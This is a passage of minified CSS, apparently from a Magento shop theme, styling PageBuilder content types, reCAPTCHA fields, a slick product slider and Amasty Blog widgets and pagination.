button{background:#1c1918}[data-content-type=banner]>[data-element=link],[data-content-type=banner]>[data-element=empty_link]{color:inherit;text-decoration:inherit}[data-content-type=banner]>[data-element=link]:hover,[data-content-type=banner]>[data-element=empty_link]:hover{color:inherit;text-decoration:inherit}.pagebuilder-banner-wrapper{background-clip:padding-box;border-radius:inherit;box-sizing:border-box;overflow-wrap:break-word;word-wrap:break-word}.pagebuilder-banner-wrapper .pagebuilder-overlay{-moz-transition:background-color .5s ease;-o-transition:background-color .5s ease;-webkit-transition:background-color .5s ease;box-sizing:border-box;padding:30px;position:relative;transition:background-color .5s ease}.pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{align-items:center;display:flex;justify-content:center}.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:540px}.pagebuilder-banner-wrapper.jarallax .video-overlay{z-index:0}.pagebuilder-banner-wrapper [data-element=content]{min-height:50px;overflow:auto}.pagebuilder-banner-wrapper .pagebuilder-banner-button{-moz-transition:opacity .5s ease;-o-transition:opacity .5s ease;-webkit-transition:opacity .5s ease;margin:20px 0 0;max-width:100%;text-align:inherit;transition:opacity .5s ease;word-break:break-word}.pagebuilder-banner-wrapper .pagebuilder-poster-content{width:100%}[data-appearance=collage-centered] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-appearance=collage-left] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-right:auto}[data-appearance=collage-right] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto}[data-content-type$=block] .block p:last-child{margin-bottom:1rem;margin-top:0}[data-content-type=buttons]{max-width:100%}[data-content-type=button-item]{max-width:100%}[data-content-type=button-item] [data-element=link],[data-content-type=button-item] [data-element=empty_link]{max-width:100%;word-wrap:break-word}[data-content-type=button-item] [data-element=empty_link]{cursor:default}a.pagebuilder-button-link,button.pagebuilder-button-link,div.pagebuilder-button-link{line-height:2rem;font-size:1.8rem;line-height:1.25;margin:0 10px 10px 0;padding:18px 35px;color:#333;text-decoration:none;background:0 0;border:0;display:inline;font-weight:600;box-shadow:none;box-sizing:border-box;display:inline-block}a.pagebuilder-button-link:visited,button.pagebuilder-button-link:visited,div.pagebuilder-button-link:visited{color:#333;text-decoration:none}a.pagebuilder-button-link:hover,button.pagebuilder-button-link:hover,div.pagebuilder-button-link:hover{color:#545454;text-decoration:none}a.pagebuilder-button-link:active,button.pagebuilder-button-link:active,div.pagebuilder-button-link:active{color:#242424;text-decoration:none}a.pagebuilder-button-link:hover,button.pagebuilder-button-link:hover,div.pagebuilder-button-link:hover,a.pagebuilder-button-link:active,button.pagebuilder-button-link:active,div.pagebuilder-button-link:active,a.pagebuilder-button-link:focus,button.pagebuilder-button-link:focus,div.pagebuilder-button-link:focus{background:0 0;border:0}a.pagebuilder-button-link.disabled,button.pagebuilder-button-link.disabled,div.pagebuilder-button-link.disabled,a.pagebuilder-button-link[disabled],button.pagebuilder-button-link[disabled],div.pagebuilder-button-link[disabled],fieldset[disabled] a.pagebuilder-button-link,fieldset[disabled] button.pagebuilder-button-link,fieldset[disabled] div.pagebuilder-button-link{color:#333;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{text-decoration:none;background-image:none;background:#000;border:0;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;margin:0 10px 10px 0;padding:12px 25px;font-size:2rem;line-height:2.5rem;box-sizing:border-box;vertical-align:middle;line-height:2rem;padding:18px 35px;font-size:1.8rem;border-radius:4px;box-shadow:none}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover,a.pagebuilder-button-primary:active,button.pagebuilder-button-primary:active,div.pagebuilder-button-primary:active,a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus{text-decoration:none}a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus,a.pagebuilder-button-primary:active,button.pagebuilder-button-primary:active,div.pagebuilder-button-primary:active{background:#000;border:0;color:#fff}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover{background:#212121;border:0;color:#fff}a.pagebuilder-button-primary.disabled,button.pagebuilder-button-primary.disabled,div.pagebuilder-button-primary.disabled,a.pagebuilder-button-primary[disabled],button.pagebuilder-button-primary[disabled],div.pagebuilder-button-primary[disabled],fieldset[disabled] a.pagebuilder-button-primary,fieldset[disabled] button.pagebuilder-button-primary,fieldset[disabled] div.pagebuilder-button-primary{opacity:.5;cursor:default;pointer-events:none}a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{text-decoration:none;background-image:none;background:#b7c2d2;border:0;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:400;margin:0 10px 10px 0;padding:15px 35px;box-sizing:border-box;vertical-align:middle;line-height:2rem;padding:18px 35px;font-size:1.8rem;border-radius:4px;box-shadow:none}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover,a.pagebuilder-button-secondary:active,button.pagebuilder-button-secondary:active,div.pagebuilder-button-secondary:active,a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus{text-decoration:none}a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus,a.pagebuilder-button-secondary:active,button.pagebuilder-button-secondary:active,div.pagebuilder-button-secondary:active{background:#a4b2c6;border:0;color:#fff}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover{background:#e0e5ec;border:0;color:#fff}a.pagebuilder-button-secondary.disabled,button.pagebuilder-button-secondary.disabled,div.pagebuilder-button-secondary.disabled,a.pagebuilder-button-secondary[disabled],button.pagebuilder-button-secondary[disabled],div.pagebuilder-button-secondary[disabled],fieldset[disabled] a.pagebuilder-button-secondary,fieldset[disabled] button.pagebuilder-button-secondary,fieldset[disabled] div.pagebuilder-button-secondary{opacity:.5;cursor:default;pointer-events:none}.pagebuilder-column{box-sizing:border-box}[data-content-type=heading]{word-wrap:break-word}[data-content-type=html]{word-wrap:break-word}figure[data-content-type=image]{box-sizing:border-box}figure[data-content-type=image]>[data-element=link],figure[data-content-type=image]>[data-element=link] img{border-radius:inherit}figure[data-content-type=image] figcaption{word-wrap:break-word}[data-content-type=map]{box-sizing:border-box;height:300px}[data-content-type=row] li.product-item{text-align:left}.pagebuilder-column .widget-product-grid .product-item{max-width:100%;min-width:50px}.pagebuilder-column .widget-product-grid .product-item .price-box{word-wrap:break-word}.pagebuilder-column .widget-product-grid .product-item .price-box .price{white-space:normal}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-primary{display:inline-block;max-width:100%}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-secondary{display:inline-block;width:auto}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .tocart{max-width:100%;white-space:normal}.pagebuilder-column [data-content-type=products] .block.widget .products-grid .widget-product-grid.product-items .product-item{width:200px}[data-content-type=products][data-appearance=carousel] .slick-initialized li.product-item{display:block}[data-content-type=products][data-appearance=carousel] .slick-initialized li.product-item:first-child{visibility:visible}[data-content-type=products][data-appearance=carousel] .product-item-info{width:auto}[data-content-type=products][data-appearance=carousel] li.product-item{display:none}[data-content-type=products][data-appearance=carousel] li.product-item:first-child{display:block;visibility:hidden}[data-content-type=products][data-appearance=carousel].center-mode .product-item{opacity:.5;transition:all .3s ease}[data-content-type=products][data-appearance=carousel].center-mode .product-item:hover{opacity:1}[data-content-type=products][data-appearance=carousel].center-mode .slick-current .product-item{opacity:1}[data-content-type=row][data-appearance=contained]{box-sizing:border-box;margin-left:auto !important;margin-right:auto !important;max-width:1440px}[data-content-type=row][data-appearance=contained] [data-element=inner]{box-sizing:border-box}[data-content-type=row][data-appearance=full-bleed]{box-sizing:border-box}[data-content-type=row][data-appearance=full-width]{box-sizing:border-box}[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1440px;width:100%}[data-content-type=slide]{box-sizing:border-box;line-height:20px;min-height:inherit;overflow:hidden}[data-content-type=slide]>[data-element=link],[data-content-type=slide]>[data-element=empty_link]{color:inherit;min-height:inherit;text-decoration:inherit}[data-content-type=slide]>[data-element=link]:hover,[data-content-type=slide]>[data-element=empty_link]:hover{color:inherit;text-decoration:inherit}[data-content-type=slide]+[data-content-type=slide]{height:0;min-height:0}.slick-slider [data-content-type=slide]+[data-content-type=slide]{height:initial;min-height:inherit}.pagebuilder-slide-wrapper{border-radius:inherit;box-sizing:border-box;min-height:inherit;overflow-wrap:break-word;word-wrap:break-word}.pagebuilder-slide-wrapper .jarallax-viewport-element{height:100%;left:-15000vw;position:absolute;top:0;width:1px;z-index:100}.slick-current .pagebuilder-slide-wrapper .jarallax-viewport-element{left:0}.pagebuilder-slide-wrapper.jarallax .video-overlay{-webkit-transform:unset;z-index:1}.pagebuilder-slide-wrapper.jarallax .pagebuilder-overlay{position:relative;z-index:2}.pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>div,.pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>img,.pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>video,.pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>iframe{margin:auto !important;transform:none !important}.pagebuilder-slide-wrapper .pagebuilder-overlay{-moz-transition:background-color .5s ease;-o-transition:background-color .5s ease;-webkit-transition:background-color .5s ease;border-radius:inherit;box-sizing:border-box;padding:30px;transition:background-color .5s ease}.pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{align-items:center;display:flex;justify-content:center;min-height:inherit}.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:540px}.pagebuilder-slide-wrapper [data-element=content]{min-height:50px;overflow:auto}.pagebuilder-slide-wrapper .pagebuilder-slide-button{-moz-transition:opacity .5s ease;-o-transition:opacity .5s ease;-webkit-transition:opacity .5s ease;margin:20px 0 0;max-width:100%;text-align:inherit;transition:opacity .5s ease;word-break:break-word}.pagebuilder-slide-wrapper .pagebuilder-poster-content{width:100%}[data-appearance=collage-centered] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-appearance=collage-left] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-right:auto}[data-appearance=collage-right] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto}div[data-content-type=slider]{visibility:hidden}div[data-content-type=slider].slick-initialized{visibility:visible}div[data-content-type=slider] .slick-list,div[data-content-type=slider] .slick-track,div[data-content-type=slider] .slick-slide{min-height:inherit}div[data-content-type=slider] .slick-list>div,div[data-content-type=slider] .slick-track>div,div[data-content-type=slider] .slick-slide>div{line-height:0;min-height:inherit;overflow:hidden;width:100%}div[data-content-type=slider] a.button{-moz-appearance:button;-webkit-appearance:button;appearance:button;color:initial;padding:10px;text-decoration:none}div[data-content-type=tabs] .tabs-navigation{display:block;font-size:0;margin:0 0 -1px;padding:0}div[data-content-type=tabs] .tabs-navigation li:first-child{margin-left:0 !important}div[data-content-type=tabs] .tabs-navigation li.tab-header{background:#f6f6f6;border:1px solid #ccc;border-bottom:0;border-bottom-left-radius:0 !important;border-bottom-right-radius:0 !important;display:inline-block;margin:0;max-width:100%;overflow-wrap:break-word;position:relative;word-wrap:break-word;z-index:1}div[data-content-type=tabs] .tabs-navigation li.tab-header:not(:first-child){margin-left:-1px}div[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title{border-right:0;color:#070605;cursor:pointer !important;display:block;font-size:14px;font-weight:600;padding:1.4rem 2rem;position:relative;transition:all .3s;vertical-align:middle;white-space:normal}div[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title span.tab-title{display:block}div[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title:hover{text-decoration:none}div[data-content-type=tabs] .tabs-navigation li.tab-header:last-child{border-right:1px solid #ccc}div[data-content-type=tabs] .tabs-navigation li.tab-header.ui-state-active{background:#fff;z-index:19}div[data-content-type=tabs] .tabs-navigation li.tab-header.ui-state-active a.tab-title{position:relative;transition:all .3s}div[data-content-type=tabs] .tabs-content{border:1px solid #ccc;box-sizing:border-box;overflow:hidden;position:relative;z-index:9}div[data-content-type=tabs] .tabs-content [data-content-type=tab-item]{box-sizing:border-box;min-height:inherit}div[data-content-type=tabs] .tabs-content [data-content-type=tab-item]:not(:first-child){display:none}div[data-content-type=tabs].tab-align-left .tabs-content{border-top-left-radius:0 !important}div[data-content-type=tabs].tab-align-right .tabs-content{border-top-right-radius:0 !important}div[data-content-type=text]{word-wrap:break-word}div[data-content-type=video]{font-size:0}div[data-content-type=video] .pagebuilder-video-inner{box-sizing:border-box;display:inline-block;width:100%}div[data-content-type=video] .pagebuilder-video-container{border-radius:inherit;overflow:hidden;padding-top:56.25%;position:relative}div[data-content-type=video] iframe,div[data-content-type=video] video{height:100%;left:0;position:absolute;top:0;width:100%}.jarallax{position:relative;z-index:0}.jarallax>.jarallax-img{font-family:'object-fit: cover;',sans-serif;height:100%;left:0;object-fit:cover;position:absolute;top:0;width:100%;z-index:-1}.jarallax-video-fallback{transform:scale3d(0,0,0)}.jarallax .video-overlay{-webkit-transform:translate3d(0,0,0);bottom:0;left:0;position:absolute;right:0;top:0;z-index:-99}.jarallax [id*=jarallax-container] video,.jarallax [id*=jarallax-container] iframe{visibility:hidden}.cms-content-important{background-color:#f5f5f5;color:#333;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:22px;font-style:normal;font-weight:300;line-height:1.1;margin:0 0 35px -20px;padding:20px}.pagebuilder-full-width{float:left;width:100%}.pagebuilder-content-type{box-sizing:border-box;margin-bottom:20px}.pagebuilder-accordion{margin:0;padding:0}.pagebuilder-accordion>.item.title{box-sizing:border-box;float:none;width:100%}.pagebuilder-accordion>.item.title>.switch{display:block}.pagebuilder-accordion>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.pagebuilder-accordion>.item.content:before,.pagebuilder-accordion>.item.content:after{content:'';display:table}.pagebuilder-accordion>.item.content:after{clear:both}.pagebuilder-accordion>.item.content.active{display:block}.pagebuilder-accordion>.item.title{margin:0 0 20px}.pagebuilder-accordion>.item.title>.switch{background:0 0;border-bottom:1px solid #dfdedd;border-left:none;border-right:none;border-top:none;height:auto;padding:15px 0;font-weight:400;line-height:20px;font-size:1.6rem;color:#4a4948;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:visited{color:#070605;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:hover{color:#070605;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:active{color:#070605;text-decoration:none}.pagebuilder-accordion>.item.title:not(.disabled)>.switch:focus,.pagebuilder-accordion>.item.title:not(.disabled)>.switch:hover{background:0 0}.pagebuilder-accordion>.item.title:not(.disabled)>.switch:active,.pagebuilder-accordion>.item.title.active>.switch,.pagebuilder-accordion>.item.title.active>.switch:focus,.pagebuilder-accordion>.item.title.active>.switch:hover{background:0 0;color:#070605;text-decoration:none;padding-bottom:15px}.pagebuilder-accordion>.item.content{background:0 0;border:none;margin:0;padding:20px 0 10px}.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.amslick-slider-container .slick-dots li button:focus,.amslick-slider-container .slick-dots li button:hover,.amslick-slider-container .slick-list:focus{outline:0}.amslick-slider-container .slick-list,.amslick-slider-container .slick-slider,.amslick-slider-container .slick-track{position:relative;display:block}.amslick-slider-container .slick-loading .slick-slide,.amslick-slider-container .slick-loading .slick-track{visibility:hidden}.amslick-slider-container .slick-list{overflow:hidden;margin:0;padding:0}.amslick-slider-container .slick-list.dragging{cursor:pointer;cursor:hand}.amslick-slider-container .slick-slider .slick-list,.amslick-slider-container .slick-slider .slick-track{transform:translate3d(0,0,0)}.amslick-slider-container .slick-track{top:0;left:0;margin:0 auto}.amslick-slider-container .slick-track:after,.amslick-slider-container .slick-track:before{display:table;content:''}.amslick-slider-container .slick-track:after{clear:both}.amslick-slider-container .slick-slide,.amslick-slider-container .slick-slide.slick-loading img{display:none}.amslick-slider-container .slick-slide{float:left;min-height:1px;height:100%;vertical-align:middle}.amslick-slider-container [dir=rtl] .slick-slide{float:right}.amslick-slider-container .slick-slide.dragging img{pointer-events:none}.amslick-slider-container .slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.amslick-slider-container .slick-arrow.slick-hidden{display:none}.amslick-slider-container .slick-loading .slick-list{position:relative;background:0 0}.amslick-slider-container .slick-loading .slick-list:before{position:absolute;top:50%;left:50%;display:block;width:25px;height:25px;border-width:3px;border-style:solid;border-color:rgba(0,0,0,.2);border-top-color:#5c5c5c;border-radius:100%;content:'';transform:translate(-50%,-50%);animation:loading 1s infinite linear}.amslick-slider-container .slick-next.slick-disabled,.amslick-slider-container .slick-prev.slick-disabled{opacity:.25}.amslick-slider-container .slick-dotted.slick-slider{margin-bottom:30px}.amslick-slider-container .slick-dots{position:absolute;left:0;display:block;margin:0;padding:0;width:100%;list-style:none;text-align:center}.amslick-slider-container .slick-dots li{position:relative;display:inline-block;margin:0 5px;padding:0;width:20px;height:20px;cursor:pointer}.amslick-slider-container .slick-dots li button,.amslick-slider-container .slick-slider .slick-arrow{display:block;outline:0;box-shadow:none;cursor:pointer}.amslick-slider-container .slick-dots li button{padding:5px;width:20px;height:20px;border:0;background:0 0;color:transparent;font-size:0;line-height:0}.amslick-slider-container .slick-dots li button:focus:before,.amslick-slider-container .slick-dots li button:hover:before{opacity:1}.amslick-slider-container .slick-dots li button:before{position:absolute;top:0;left:0;width:20px;height:20px;color:#070605;content:'•';text-align:center;font-size:16px;line-height:20px;opacity:.25;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.amslick-slider-container .slick-dots li.slick-active button:before{color:#070605;opacity:.75}.amslick-slider-container .slick-slider{box-sizing:border-box;padding:0 20px;user-select:none;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.amslick-slider-container .slick-slider .slick-arrow{position:absolute;top:50%;padding:0;width:15px;height:22px;border:none;background:url('[data-uri]') center no-repeat !important;color:transparent;font-size:0;line-height:0;transition:background .3s ease;transform:translate(0,-50%)}.amslick-slider-container .slick-slider .slick-arrow:before,.amslick-slider-container .slick-slider .slick-arrow:after{content:''}.amslick-slider-container .slick-slider .slick-arrow:hover{background:url('[data-uri]') center no-repeat}.amslick-slider-container .slick-slider .slick-arrow.slick-next{right:0}.amslick-slider-container .slick-slider .slick-arrow.slick-prev{left:0;transform:rotate(180deg) translate(0,50%)}.amslick-slider-container .slick-initialized .slick-slide{display:inline-block !important;float:none !important;height:auto}.amslick-slider-container .product-items.slick-slider>.slick-list{padding:15px 0}.amslick-slider-container .product-items.slick-slider .slick-slide .product-item{display:block !important;margin:auto !important;max-width:205px}.amslick-slider-container .sidebar.sidebar-additional{width:100%}@keyframes loading{0%{transform:translate(-50%,-50%) rotate(0)}100%{transform:translate(-50%,-50%) rotate(359.9deg)}}._amblog-toggle:before{background:url([data-uri]);content:'';cursor:pointer;display:block;height:12px;position:absolute;right:20px;top:50%;transform:translateY(-50%) rotate(-180deg);width:20px}._amblog-toggle.-active:before{transform:translateY(-50%) rotate(0)}._amblog-form.amblog-item{padding:0 25px 25px}._amblog-form .amblog-form-container{position:relative}._amblog-form .amblog-input{border:1px solid #e5e5e5;color:#525252;border-radius:3px;font-size:1.4rem;height:100%;padding:11px 60px 11px 14px;width:100%}._amblog-form .amblog-input:hover{border-color:#b3b3b3}._amblog-form .amblog-input::-webkit-input-placeholder,._amblog-form .amblog-input:-ms-input-placeholder,._amblog-form .amblog-input::-moz-placeholder{color:#999}._amblog-form .amblog-input:focus{border:1px solid #499bf8;box-shadow:none}._amblog-form .amblog-input:focus::-webkit-input-placeholder,._amblog-form .amblog-input:focus::-moz-placeholder,._amblog-form .amblog-input:focus:-ms-input-placeholder{color:transparent}._amblog-column-form .input-box{flex-direction:column}._amblog-column-form .amblog-input{margin-bottom:20px;margin-right:0}._amblog-column-form .amblog-btn,._amblog-column-form .amblog-input{max-width:100%;width:100%}._amblog-column-form .mage-error[generated=true]{margin-bottom:10px;margin-top:-10px;order:0;width:100%;word-break:break-all}._amblog-button{background:#1979c2;border-color:transparent;border-radius:3px;box-sizing:border-box;color:#fff;display:block;font-size:1.4rem;font-weight:700;line-height:1.8rem;padding:12px 30px;text-align:center;transition:all .3s ease-in-out}._amblog-button:hover{background:#135d95;color:#fff;text-decoration:none}._amblog-button:active{background:#0d4168;color:#fff;text-decoration:none}.amblog-word-break{word-break:break-word;word-wrap:break-word}.ie11 .amblog-word-break{word-break:break-all}.amblog-disabled{color:red}.amblog_views_label,.amblog_likes_label,.amblog_dislikes_label{font-weight:600;line-height:3.2rem}.amblog-scheduled,.amblog-hidden{color:gray}.amblog-published{color:green}.pagebuilder-content-type .amblog_widget .amblog-widget-placeholder{align-items:center;background-color:#fafafa;display:flex;justify-content:center;min-height:300px}#amblog_canvas_container{max-height:400px;max-width:400px}.amblog-preloader{align-items:center;background:rgba(255,255,255,.6);bottom:0;display:flex;justify-content:center;left:0;position:absolute;right:0;top:0;z-index:10}.amblog-loader,.amblog-slick-slider:not(.-am-loaded):after{background:url('../../frontend/Amasty/Butterfly_JetTheme/en_US/Amasty_Blog/images/ajax-loader.gif') no-repeat scroll 50% 0 transparent;background-size:cover;height:12px;margin:auto;width:16px}.mobile{display:none}.mobile .mobile-block{display:none}.mobile.two-columns-right .content,.mobile.two-columns-left .content{position:relative}.notice:not(.message){font-size:2rem;font-weight:700}.amblog-main-content{padding-top:40px}.amblog-main-content>.amblog-item{margin-bottom:30px}.amblog-main-content>.amblog-item:last-child{margin-bottom:0}.amblog-main-content .amblog-btn{height:auto}.amblog-overlay{background:rgba(60,60,60,.3);bottom:0;display:none;height:100%;left:0;position:fixed;right:0;top:0;width:100%;z-index:999}.amblog-index-index .amblog-ref,.amblog-index-search .amblog-ref,.amblog-index-tag .amblog-ref,.amblog-index-category .amblog-ref,.amblog-index-post .amblog-ref,.amblog-index-author .amblog-ref{color:#1979c2;font-size:1.4rem;font-weight:600}.amblog-index-index .amblog-ref:hover,.amblog-index-search .amblog-ref:hover,.amblog-index-tag .amblog-ref:hover,.amblog-index-category .amblog-ref:hover,.amblog-index-post .amblog-ref:hover,.amblog-index-author .amblog-ref:hover{color:#1979c2}.amblog-author-container,.amblog-element-block .amblog-author,.amblog-comment-content .amblog-author,.amblog-post-container .amblog-item.-author,.amblog-post-container .amblog-item.-comments,.amblog-post-container .amblog-widget-container .amblog-author,.amblog-grid-list .slick-slide .amblog-item .amblog-item.-author,.amblog-grid-list .slick-slide .amblog-item .amblog-item.-comments,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-author{word-break:break-word;word-wrap:break-word;color:#333;font-size:1.4rem;line-height:25px}.ie11 .amblog-author-container,.ie11 .amblog-element-block .amblog-author,.ie11 .amblog-comment-content .amblog-author,.ie11 .amblog-post-container .amblog-item.-author,.ie11 .amblog-post-container .amblog-item.-comments,.ie11 .amblog-post-container .amblog-widget-container .amblog-author,.ie11 .amblog-grid-list .slick-slide .amblog-item .amblog-item.-author,.ie11 .amblog-grid-list .slick-slide .amblog-item .amblog-item.-comments,.ie11 .amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-author{word-break:break-all}.amblog-svg{margin-right:10px;min-width:25px;position:relative;top:7px}.amblog-svg.user{height:25px;top:0;width:25px}.amblog-svg.comment{height:24px;top:0;width:25px}.amblog-svg.-classic{fill:#499bf8}.amblog-svg.-red{fill:#ef5350}.amblog-svg.-green{fill:#43a047}.amblog-svg.-blue{fill:#3f51b5}.amblog-svg.-grey{fill:#bdbdbd}.amblog-svg.-purple{fill:#9c27b0}.amblog-element-block .amblog-empty,.amblog-post-container .amblog-widget-container .amblog-empty,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-empty{padding:20px}.amblog-element-block .amblog-headline,.amblog-post-container .amblog-widget-container .amblog-headline,.amblog-element-block .amblog-categories .amblog-link,.amblog-post-container .amblog-widget-container .amblog-categories .amblog-link,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-headline,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-categories .amblog-link{word-break:break-word;word-wrap:break-word;color:#333;display:block;font-size:1.6rem;font-weight:600;line-height:2rem}.ie11 .amblog-element-block .amblog-headline,.ie11 .amblog-post-container .amblog-widget-container .amblog-headline,.ie11 .amblog-element-block .amblog-categories .amblog-link,.ie11 .amblog-post-container .amblog-widget-container .amblog-categories .amblog-link,.ie11 .amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-headline,.ie11 .amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-categories .amblog-link{word-break:break-all}.amblog-element-block .amblog-headline:hover,.amblog-post-container .amblog-widget-container .amblog-headline:hover,.amblog-element-block .amblog-categories .amblog-link:hover,.amblog-post-container .amblog-widget-container .amblog-categories .amblog-link:hover,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-headline:hover,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-categories .amblog-link:hover{color:#1979c2}.amblog-element-block .amblog-date.-post,.amblog-post-container .amblog-widget-container .amblog-date.-post,.amblog-element-block .amblog-views.-post,.amblog-element-block .amblog-minread.-post,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-date.-post{margin-top:5px}.amblog-element-block .amblog-date.-comment,.amblog-post-container .amblog-widget-container .amblog-date.-comment,.amblog-element-block .amblog-views.-comment,.amblog-element-block .amblog-minread.-comment,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-date.-comment{margin:10px 0}.amblog-element-block .amblog-thesis,.amblog-post-container .amblog-widget-container .amblog-thesis,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-thesis{word-break:break-word;word-wrap:break-word;margin:5px 0}.ie11 .amblog-element-block .amblog-thesis,.ie11 .amblog-post-container .amblog-widget-container .amblog-thesis,.ie11 .amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-thesis{word-break:break-all}.amblog-element-block .amblog-thesis:last-child,.amblog-post-container .amblog-widget-container .amblog-thesis:last-child,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-thesis:last-child{margin-bottom:0}.amblog-element-block .amblog-comment,.amblog-post-container .amblog-widget-container .amblog-comment,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-comment{word-break:break-word;word-wrap:break-word;margin:10px 0}.ie11 .amblog-element-block .amblog-comment,.ie11 .amblog-post-container .amblog-widget-container .amblog-comment,.ie11 .amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-comment{word-break:break-all}.amblog-element-block .amblog-author,.amblog-post-container .amblog-widget-container .amblog-author,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-author{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;font-style:normal;font-weight:700;margin-top:5px}.amblog-element-block .amblog-footer-block,.amblog-post-container .amblog-widget-container .amblog-footer-block,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-footer-block{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;margin-top:10px}.amblog-element-block .amblog-footer-block>*,.amblog-post-container .amblog-widget-container .amblog-footer-block>*,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-footer-block>*{margin-bottom:5px}.amblog-element-block .amblog-footer-block .amblog-date,.amblog-post-container .amblog-widget-container .amblog-footer-block .amblog-date,.amblog-element-block .amblog-footer-block .amblog-views,.amblog-element-block .amblog-footer-block .amblog-minread,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-footer-block .amblog-date{margin:0}.amblog-element-block .amblog-footer-block .amblog-author,.amblog-post-container .amblog-widget-container .amblog-footer-block .amblog-author,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-footer-block .amblog-author{font-weight:400;margin:0 10px 0 0}.amblog-pager-container{margin:20px auto 50px}.amblog-pager-container .amblog-links{display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center;justify-content:space-between}.amblog-pager-container .amblog-link{background:#1979c2;border-radius:50%;display:block;height:35px;position:relative;width:35px}.amblog-pager-container .amblog-link:before,.amblog-pager-container .amblog-link:after{background:#fff;content:'';height:2px;position:absolute;width:12px}.amblog-pager-container .amblog-link:before{left:13px;top:13px;transform:rotate(45deg)}.amblog-pager-container .amblog-link:after{left:13px;top:20px;transform:rotate(-45deg)}.amblog-pager-container .amblog-link:hover{background:#185eaf}.amblog-pager-container .amblog-link.-new:before{left:10px;transform:rotate(-45deg)}.amblog-pager-container .amblog-link.-new:after{left:10px;transform:rotate(45deg)}.amblog-pager-container .amblog-link.-disabled{background:#c4c4c4;cursor:auto;pointer-events:none}.amblog-pager-container .amblog-pagination{color:#333;font-size:1.6rem}.amblog-related-wrapper{margin-bottom:30px}.amblog-helpful-wrap{padding:15px 25px 